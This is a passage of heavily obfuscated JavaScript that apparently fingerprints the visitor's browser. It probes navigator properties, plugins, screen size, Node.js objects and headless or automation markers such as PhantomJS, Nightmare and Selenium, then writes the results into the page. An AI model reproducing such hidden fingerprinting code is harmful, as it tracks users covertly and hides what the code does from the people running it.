'\x63\x61\x61\x30')](_0x496329,_0xc805('0xbe', '\x69\x78\x77\x65')));break;}break;}catch(_0xb4ef21){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xbf', '\x5e\x7a\x4c\x50')](_0xa61110,_0xa5c51[_0xc805('0xc0', '\x5b\x6b\x6b\x55')](_0xa5c51[_0xc805('0xc1', '\x50\x58\x21\x54')](_0x496329,'\x3d'),_0xb4ef21));}break;case _0xc805('0xc2', '\x7a\x79\x25\x4c'):try{var _0x3999bf=_0xc805('0xc3', '\x2a\x21\x49\x43')[_0xc805('0xc4', '\x5d\x44\x53\x58')]('\x7c'),_0x447722=0x0;while(!![]){switch(_0x3999bf[_0x447722++]){case'\x30':try{_0x3a10d9=_0x2cd2b5[_0xc805('0xc5', '\x79\x78\x51\x53')]('\x69');}catch(_0x4e7208){_0x58cc72[_0x58cc72[_0xc805('0xc6', '\x4e\x48\x51\x25')]]=_0xa5c51[_0xc805('0xc7', '\x73\x56\x67\x76')](_0xa61110,_0xc805('0xc8', '\x76\x57\x33\x76'));break;}continue;case'\x31':var _0x2cd2b5=[];continue;case'\x32':try{var _0x231f15=_0x12f9bf[_0xc805('0xc9', '\x68\x74\x6f\x53')][_0xc805('0xca', '\x78\x44\x29\x5b')];if(_0xa5c51[_0xc805('0xcb', '\x30\x71\x2a\x4d')](_0x231f15,0x0)||_0xa5c51[_0xc805('0xcc', '\x79\x78\x51\x53')](_0x231f15,null)){_0x58cc72[_0x58cc72[_0xc805('0xcd', '\x39\x5e\x4e\x4e')]]=_0xa5c51[_0xc805('0xce', '\x37\x6d\x21\x33')](_0xa61110,_0xc805('0xcf', '\x34\x33\x53\x6d'));break;}}catch(_0x1ec791){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xd0', '\x47\x6f\x53\x51')](_0xa61110,_0xc805('0xd1', '\x79\x78\x51\x53'));break;}continue;case'\x33':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd2', '\x68\x74\x6f\x53')](_0x3a10d9,_0x2cd2b5[_0xc805('0xd3', '\x67\x61\x5e\x51')]);_0x3a10d9++){_0x58cc72[_0x58cc72[_0xc805('0x72', '\x69\x78\x77\x65')]]=_0xa5c51[_0xc805('0xd4', '\x34\x33\x53\x6d')](_0xa61110,_0xa5c51[_0xc805('0xd5', '\x5a\x4d\x6d\x24')](_0xc805('0xd6', '\x61\x54\x58\x7a'),_0x2cd2b5[_0x3a10d9]));}continue;case'\x34':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd7', '\x43\x34\x24\x74')](_0x3a10d9,_0x12f9bf[_0xc805('0xd8', '\x4e\x48\x51\x25')][_0xc805('0xc', '\x4a\x50\x46\x69')]);_0x3a10d9++){var _0x4cf688=_0xc805('0xd9', '\x28\x62\x43\x48')[_0xc805('0xda', '\x63\x4a\x47\x52')]('\x7c'),_0x418e64=0x0;while(!![]){switch(_0x4cf688[_0x418e64++]){case'\x30':if(_0xa5c51[_0xc805('0xdb', '\x34\x33\x53\x6d')](_0x2cd2b5[_0xc805('0xdc', '\x35\x67\x58\x4e')](_0x81f4e5),0x0)){_0x2cd2b5[_0xc805('0xdd', '\x35\x67\x58\x4e')](_0x81f4e5);}continue;case'\x31':if(_0xa5c51[_0xc805('0xde', '\x28\x62\x43\x48')](typeof _0x12f9bf[_0xc805('0xdf', '\x7a\x79\x25\x4c')][_0x3a10d9],_0xc805('0xe0', '\x37\x6d\x21\x33'))){_0x58cc72[_0x58cc72[_0xc805('0xe1', '\x28\x62\x43\x48')]]=_0xa61110(_0xc805('0xe2', '\x37\x55\x29\x65'));break;}continue;case'\x32':if(_0xa5c51[_0xc805('0xe3', '\x33\x75\x68\x46')](typeof _0x3ce761,_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x81f4e5=_0xc805('0xe4', '\x43\x34\x24\x74');}else if(_0xa5c51[_0xc805('0xe5', '\x63\x4a\x47\x52')](_0x3ce761[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x2e')[_0xc805('0xe6', '\x42\x70\x44\x46')],0x1)){_0x81f4e5=_0x3ce761[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x2e')[_0xc805('0xe7', '\x67\x61\x5e\x51')]();}continue;case'\x33':var _0x81f4e5=_0xc805('0xe8', '\x50\x58\x21\x54');continue;case'\x34':var _0x3ce761=_0x12f9bf[_0xc805('0xe9', '\x75\x71\x6b\x5d')][_0x3a10d9][_0xc805('0xea', '\x5b\x6b\x6b\x55')];continue;}break;}}continue;}break;}}catch(_0x283257){_0x58cc72[_0x58cc72[_0xc805('0xeb', '\x34\x33\x53\x6d')]]=_0xa5c51[_0xc805('0xec', '\x67\x61\x5e\x51')](_0xa61110,_0xa5c51[_0xc805('0xed', '\x21\x42\x5e\x46')](_0xc805('0xee', '\x5e\x7a\x4c\x50'),_0x283257));}break;case _0xc805('0xef', '\x30\x71\x2a\x4d'):if(_0xa5c51[_0xc805('0xf0', '\x76\x57\x33\x76')](_0x496329,_0xc805('0xf1', '\x30\x71\x2a\x4d'))){try{var _0x43e244='';var _0x4486be=navigator[_0xc805('0xf2', '\x76\x4c\x28\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x26\x6a\x36\x46')](_0x4486be)){_0x43e244=_0xc805('0xf4', '\x33\x75\x68\x46');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x28\x62\x43\x48')](_0x4486be)){_0x43e244=_0xc805('0xf6', '\x68\x74\x6f\x53');}else{_0x43e244=_0xc805('0xf7', '\x32\x7a\x25\x5d');}_0x58cc72[_0x58cc72[_0xc805('0xf8', '\x5e\x7a\x4c\x50')]]=_0xa5c51[_0xc805('0xf9', '\x43\x34\x24\x74')](_0xa61110,_0xa5c51[_0xc805('0xfa', '\x75\x71\x6b\x5d')](_0xa5c51[_0xc805('0xfb', '\x4e\x50\x40\x28')](_0x496329,'\x3d'),_0x43e244));}catch(_0x276e38){_0x58cc72[_0x58cc72[_0xc805('0x6b', '\x26\x6a\x36\x46')]]=_0xa5c51[_0xc805('0xfc', '\x71\x64\x76\x4e')](_0xa61110,_0xa5c51[_0xc805('0xfd', '\x28\x71\x57\x61')](_0xa5c51[_0xc805('0xfe', '\x2a\x21\x49\x43')](_0x496329,_0xc805('0xff', '\x71\x58\x5b\x4e')),_0x276e38[_0xc805('0x100', '\x37\x6d\x21\x33')]()));}}break;}_0xa5c51[_0xc805('0x101', '\x78\x44\x29\x5b')](_0x21c610);}continue;case'\x32':var _0x408265='';continue;case'\x33':var _0x4813f2=0x6;continue;case'\x34':var _0x585fe4=_0xc805('0x102', '\x5e\x7a\x4c\x50');continue;case'\x35':while(--_0x3c5987){_0x12a86c=_0x12a86c[_0xc805('0x103', '\x67\x61\x5e\x51')](0x1)+_0x12a86c[0x0];}continue;case'\x36':var _0x12a86c=_0x585fe4;continue;case'\x37':while(--_0x4813f2){_0x585fe4=_0xa5c51[_0xc805('0x104', '\x32\x7a\x25\x5d')](_0x585fe4[_0xc805('0x105', '\x28\x62\x43\x48')](0x1),_0x585fe4[0x0]);}continue;case'\x38':var _0x58cc72=new Array();continue;case'\x39':return _0x58cc72[_0xc805('0x106', '\x79\x6d\x44\x4c')]();continue;}break;}}var _0x14591e=[[_0xc805('0x107', '\x78\x44\x29\x5b'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return navigator;}],[_0xc805('0x109', '\x7a\x79\x25\x4c'),_0xc805('0x10a', '\x4e\x50\x40\x28'),function(){return navigator[_0xc805('0x10b', '\x21\x42\x5e\x46')];}],[_0xc805('0x10c', '\x35\x67\x58\x4e'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x10e', '\x28\x71\x57\x61')];}],[_0xc805('0x10f', '\x76\x57\x33\x76'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x111', '\x32\x7a\x25\x5d')](navigator[_0xc805('0x112', '\x79\x6d\x44\x4c')][_0xc805('0xd3', '\x67\x61\x5e\x51')],0x0);}],[_0xc805('0x113', '\x63\x61\x61\x30'),_0xc805('0x114', '\x28\x62\x43\x48'),function(){return navigator[_0xc805('0x115', '\x4e\x48\x61\x43')];}],[_0xc805('0x116', '\x47\x6f\x53\x51'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return navigator[_0xc805('0x118', '\x68\x74\x6f\x53')];}],[_0xc805('0x119', '\x5b\x6b\x6b\x55'),_0xc805('0x11a', '\x69\x78\x77\x65'),function(){}],[_0xc805('0x11b', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x5170f7=ActiveXObject;return _0x5170f7;}],[_0xc805('0x11d', '\x76\x4c\x28\x71'),_0xc805('0x11e', '\x6c\x71\x6e\x6e'),function(){var _0x4c8f8c=webkitURL;return _0x4c8f8c;}],[_0xc805('0x11f', '\x76\x57\x33\x76'),_0xc805('0x120', '\x35\x67\x58\x4e'),function(){var _0x397b43=_phantom;return _0x397b43;}],[_0xc805('0x121', '\x75\x71\x6b\x5d'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){var _0xb59482=callPhantom;return _0xb59482;}],[_0xc805('0x122', '\x5d\x44\x53\x58'),_0xc805('0x123', '\x71\x64\x76\x4e'),function(){var _0x51a71d=chrome;return _0x51a71d;}],[_0xc805('0x124', '\x33\x75\x68\x46'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0xbf49cb=yandex;return _0xbf49cb;}],[_0xc805('0x126', '\x4e\x48\x51\x25'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){var _0x3021c1=opera;return _0x3021c1;}],[_0xc805('0x128', '\x43\x34\x24\x74'),_0xc805('0x129', '\x30\x71\x2a\x4d'),function(){var _0x3c9c93=opr;return _0x3c9c93;}],[_0xc805('0x12a', '\x43\x34\x24\x74'),_0xc805('0x12b', '\x71\x58\x5b\x4e'),function(){var _0x312afc=safari;return _0x312afc;}],[_0xc805('0x12c', '\x21\x42\x5e\x46'),_0xc805('0x12d', '\x73\x56\x67\x76'),function(){var _0x500119=awesomium;return _0x500119;}],[_0xc805('0x12e', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x4fda18=puffinDevice;return _0x4fda18;}],[_0xc805('0x12f', '\x71\x64\x76\x4e'),_0xc805('0x130', '\x38\x63\x66\x6a'),function(){var _0x2a2588=__nightmare;return _0x2a2588;}],[_0xc805('0x131', '\x37\x6d\x21\x33'),_0xc805('0x132', '\x39\x5e\x4e\x4e'),function(){var _0x2acd89=domAutomation;return _0x2acd89;}],[_0xc805('0x133', '\x5d\x44\x53\x58'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0x288768=domAutomationController;return _0x288768;}],[_0xc805('0x135', '\x76\x57\x33\x76'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){var _0x275f4c=_Selenium_IDE_Recorder;return _0x275f4c;}],[_0xc805('0x137', '\x4e\x50\x40\x28'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return document[_0xc805('0x138', '\x37\x6d\x21\x33')];}],[_0xc805('0x139', '\x5a\x4d\x6d\x24'),_0xc805('0x13a', '\x61\x54\x58\x7a'),function(){return document[_0xc805('0x13b', '\x44\x6d\x32\x7a')];}],[_0xc805('0x13c', '\x32\x7a\x25\x5d'),_0xc805('0x13d', '\x72\x52\x39\x46'),function(){return process[_0xc805('0x13e', '\x6c\x71\x6e\x6e')];}],[_0xc805('0x13f', '\x72\x52\x39\x46'),_0xc805('0x140', '\x4a\x50\x46\x69'),function(){return global[_0xc805('0x141', '\x35\x67\x58\x4e')];}],[_0xc805('0x142', '\x4a\x50\x46\x69'),_0xc805('0x143', '\x28\x62\x43\x48'),function(){return global[_0xc805('0x144', '\x38\x63\x66\x6a')];}],[_0xc805('0x145', '\x67\x61\x5e\x51'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){return WebAssembly;}],[_0xc805('0x146', '\x78\x44\x29\x5b'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){return _0x418540[_0xc805('0x148', '\x5d\x44\x53\x58')](require,'\x66\x73');}],[_0xc805('0x149', '\x73\x56\x67\x76'),_0xc805('0x14a', '\x68\x74\x6f\x53'),function(){return _0x418540[_0xc805('0x14b', '\x39\x5e\x4e\x4e')](globalThis,global);}],[_0xc805('0x14c', '\x5a\x4d\x6d\x24'),_0xc805('0x14d', '\x76\x4c\x28\x71'),function(){return window[_0xc805('0x14e', '\x69\x78\x77\x65')]();}],[_0xc805('0x14f', '\x32\x7a\x25\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){return navigator[_0xc805('0x150', '\x38\x63\x66\x6a')];}],[_0xc805('0x151', '\x5a\x4d\x6d\x24'),_0xc805('0x152', '\x5d\x44\x53\x58'),function(){return navigator[_0xc805('0x153', '\x67\x61\x5e\x51')];}],[_0xc805('0x154', '\x38\x63\x66\x6a'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x155', '\x6c\x68\x70\x24')];}],[_0xc805('0x156', '\x6c\x68\x70\x24'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x157', '\x49\x58\x54\x68')](navigator[_0xc805('0x158', '\x68\x74\x6f\x53')],'\x43');}],[_0xc805('0x159', '\x79\x78\x51\x53'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){window[_0xc805('0x15b', '\x76\x57\x33\x76')]=Object[_0xc805('0x15c', '\x6c\x68\x70\x24')](window);return window[_0xc805('0x15d', '\x30\x71\x2a\x4d')][_0xc805('0xf8', '\x5e\x7a\x4c\x50')];}],[_0xc805('0x15e', '\x2a\x21\x49\x43'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return _0x418540[_0xc805('0x160', '\x50\x58\x21\x54')](window[_0xc805('0x161', '\x4e\x48\x51\x25')],0x0);}],[_0xc805('0x162', '\x4a\x24\x78\x28'),_0xc805('0x163', '\x63\x4a\x47\x52'),function(){return _0x418540[_0xc805('0x164', '\x69\x63\x6a\x5d')](window[_0xc805('0x165', '\x79\x78\x51\x53')],0x0);}],[_0xc805('0x166', '\x5d\x44\x53\x58'),_0xc805('0x167', '\x43\x34\x24\x74'),function(){return window[_0xc805('0x168', '\x50\x58\x21\x54')];}],[_0xc805('0x169', '\x79\x6d\x44\x4c'),_0xc805('0x16a', '\x79\x78\x51\x53'),function(){return window[_0xc805('0x16b', '\x76\x57\x33\x76')][_0xc805('0x16c', '\x71\x58\x5b\x4e')]();}],[_0xc805('0x16d', '\x4a\x24\x78\x28'),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x418540[_0xc805('0x16f', '\x5d\x44\x53\x58')](Boolean,_0x418540[_0xc805('0x170', '\x76\x4c\x28\x71')](typeof process,_0xc805('0x171', '\x30\x71\x2a\x4d'))&&process[_0xc805('0x172', '\x30\x71\x2a\x4d')]&&process[_0xc805('0x173', '\x47\x6f\x53\x51')][_0xc805('0x174', '\x5e\x7a\x4c\x50')]);}],[_0xc805('0x175', '\x21\x42\x5e\x46'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){return document[_0xc805('0x176', '\x43\x34\x24\x74')];}],[_0xc805('0x177', '\x78\x44\x29\x5b'),_0xc805('0x178', '\x76\x57\x33\x76'),function(){return eval[_0xc805('0x179', '\x49\x58\x54\x68')]()[_0xc805('0x17a', '\x4e\x48\x61\x43')];}],[_0xc805('0x17b', '\x68\x74\x6f\x53'),_0xc805('0x17c', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x17d', '\x4a\x24\x78\x28')][_0xc805('0x17e', '\x49\x58\x54\x68')];}],[_0xc805('0x17f', '\x5b\x6b\x6b\x55'),_0xc805('0x180', '\x47\x6f\x53\x51'),function(){return deviceType;}],[_0xc805('0x181', '\x5e\x7a\x4c\x50'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return screen[_0xc805('0x182', '\x67\x61\x5e\x51')];}],[_0xc805('0x183', '\x5a\x4d\x6d\x24'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return screen[_0xc805('0x184', '\x4e\x48\x61\x43')];}],[_0xc805('0x185', '\x26\x6a\x36\x46'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){var _0x4ca21c=eoapi;return _0x4ca21c;}],[_0xc805('0x186', '\x69\x78\x77\x65'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0xeb50ab=eoapi_VerifyThis;return _0xeb50ab;}],[_0xc805('0x187', '\x43\x34\x24\x74'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0x4c069f=eoapi_extInvoke;return _0x4c069f;}],[_0xc805('0x188', '\x49\x58\x54\x68'),_0xc805('0x189', '\x34\x33\x53\x6d'),function(){var _0x80c325=eoWebBrowserDispatcher;return _0x80c325;}],[_0xc805('0x18a', '\x34\x33\x53\x6d'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){return window[_0xc805('0x18b', '\x79\x78\x51\x53')];}],[_0xc805('0x18c', '\x4e\x50\x40\x28'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return _0x418540[_0xc805('0x18d', '\x75\x71\x6b\x5d')](navigator[_0xc805('0x18e', '\x34\x33\x53\x6d')][_0xc805('0x61', '\x71\x64\x76\x4e')],0x2);}],[_0xc805('0x18f', '\x5e\x7a\x4c\x50'),_0xc805('0x190', '\x47\x6f\x53\x51'),function(){return _0x418540[_0xc805('0x191', '\x5d\x44\x53\x58')](navigator[_0xc805('0x192', '\x63\x4a\x47\x52')][_0xc805('0x193', '\x63\x61\x61\x30')],0x2);}],[_0xc805('0x194', '\x21\x42\x5e\x46'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){return window[_0xc805('0x195', '\x34\x33\x53\x6d')];}],[_0xc805('0x196', '\x38\x63\x66\x6a'),_0xc805('0x197', '\x61\x54\x58\x7a'),function(){return navigator[_0xc805('0x198', '\x2a\x21\x49\x43')][_0xc805('0x199', '\x63\x4a\x47\x52')][0x0][_0xc805('0x19a', '\x4a\x24\x78\x28')];}],[_0xc805('0x19b', '\x6c\x68\x70\x24'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x19c', '\x69\x63\x6a\x5d')][_0xc805('0x19d', '\x79\x78\x51\x53')][0x1][_0xc805('0x19e', '\x5a\x4d\x6d\x24')];}],[_0xc805('0x19f', '\x63\x4a\x47\x52'),_0xc805('0x1a0', '\x5a\x4d\x6d\x24'),function(){return navigator[_0xc805('0x1a1', '\x6c\x71\x6e\x6e')][_0xc805('0x1a2', '\x4e\x48\x51\x25')][0x2][_0xc805('0x1a3', '\x76\x4c\x28\x71')];}],[_0xc805('0x1a4', '\x42\x70\x44\x46'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a6', '\x4e\x48\x61\x43')][_0xc805('0x1a7', '\x28\x62\x43\x48')];}],[_0xc805('0x1a8', '\x4a\x50\x46\x69'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a9', '\x33\x75\x68\x46')];}],[_0xc805('0x1aa', '\x71\x58\x5b\x4e'),_0xc805('0x1ab', '\x49\x58\x54\x68'),function(){return navigator[_0xc805('0x1ac', '\x4a\x24\x78\x28')][_0xc805('0x1ad', '\x67\x61\x5e\x51')];}],[_0xc805('0x1ae', '\x67\x61\x5e\x51'),_0xc805('0x1af', '\x39\x5e\x4e\x4e'),function(){return navigator[_0xc805('0x1b0', '\x34\x33\x53\x6d')][_0xc805('0x1b1', '\x33\x75\x68\x46')];}]];try{var _0x1ecbb7=_0xc805('0x1b2', '\x79\x6d\x44\x4c')[_0xc805('0x1b3', '\x67\x61\x5e\x51')]('\x7c'),_0x168b05=0x0;while(!![]){switch(_0x1ecbb7[_0x168b05++]){case'\x30':if(_0x4f7b3e){try{_0x46fe74[_0xc805('0x1b4', '\x79\x6d\x44\x4c')]=_0x418540[_0xc805('0x1b5', '\x4e\x48\x51\x25')](_0xed5558,_0x4f7b3e);}catch(_0x553369){}}continue;case'\x31':if(!_0x446b61[_0xc805('0x1b6', '\x71\x58\x5b\x4e')])_0x446b61[_0xc805('0x1b7', '\x44\x6d\x32\x7a')]=_0x4d5b40;continue;case'\x32':_0x418540[_0xc805('0x1b8', '\x26\x6a\x36\x46')](_0x8d97f6,_0x418540[_0xc805('0x1b9', '\x69\x78\x77\x65')](_0x2a967d,_0x14591e));continue;case'\x33':_0x462813[_0xc805('0x1ba', '\x49\x58\x54\x68')](_0xc805('0x1bb', '\x47\x6f\x53\x51'))[_0xc805('0x1bc', '\x5a\x4d\x6d\x24')]=_0x418540[_0xc805('0x1bd', '\x7a\x79\x25\x4c')](_0xc805('0x1be', '\x67\x61\x5e\x51'),_0x446b61[_0xc805('0x1bf', '\x5d\x44\x53\x58')][_0xc805('0x1c0', '\x37\x6d\x21\x33')]());continue;case'\x34':var _0x17b140=_0xc805('0x1c1', '\x49\x58\x54\x68');continue;case'\x35':var _0x48f274='';continue;case'\x36':_0x418540[_0xc805('0x1c2', '\x43\x56\x53\x41')](_0x21c610);continue;case'\x37':var _0x2cc71b='';continue;case'\x38':_0x14591e[_0xc805('0x1c3', '\x63\x61\x61\x30')]([_0x418540[_0xc805('0x1c4', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x1c5', '\x4e\x48\x61\x43')](_0x418540[_0xc805('0x1c6', '\x42\x70\x44\x46')]('\x27',_0x17b140),'\x27'),_0xc805('0x1c7', '\x5d\x44\x53\x58')),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x17b140[_0xc805('0x1c8', '\x61\x54\x58\x7a')]();}]);continue;case'\x39':for(var _0x3967ea=0x5;_0x418540[_0xc805('0x1c9', '\x50\x58\x21\x54')](_0x3967ea,_0xd29223[_0xc805('0xe1', '\x28\x62\x43\x48')]);_0x3967ea++){_0x48f274+=_0xd29223[_0x3967ea];}continue;case'\x31\x30':for(var _0x27c4fd=0x0;_0x418540[_0xc805('0x1ca', '\x71\x58\x5b\x4e')](_0x27c4fd,0x5);_0x27c4fd++){_0x2cc71b+=_0xd29223[_0x27c4fd];}continue;case'\x31\x31':var _0xd29223=_0xc805('0x1cb', '\x33\x75\x68\x46');continue;case'\x31\x32':if(_0x3935a3){_0x14591e[_0xc805('0x1cc', '\x37\x6d\x21\x33')]([_0x3935a3,_0xc805('0x1cd', '\x33\x75\x68\x46')]);_0x418540[_0xc805('0x1ce', '\x47\x6f\x53\x51')](_0x8d97f6,_0x418540[_0xc805('0x1cf', '\x30\x71\x2a\x4d')](_0x2a967d,_0x14591e));}continue;}break;}}catch(_0x1bb6c3){_0x462813[_0xc805('0x1d0', '\x44\x6d\x32\x7a')](_0xc805('0x1d1', '\x4e\x50\x40\x28'))[_0xc805('0x1d2', '\x38\x63\x66\x6a')]=_0x418540[_0xc805('0x1d3', '\x69\x78\x77\x65')](_0xc805('0x1d4', '\x5e\x7a\x4c\x50'),_0x446b61[_0xc805('0x1d5', '\x76\x57\x33\x76')](_0x1bb6c3[_0xc805('0x1d6', '\x72\x52\x39\x46')]));}finally{if(_0x4f7b3e)_0x46fe74[_0xc805('0x1d7', '\x5a\x4d\x6d\x24')]=_0x4f7b3e;}}());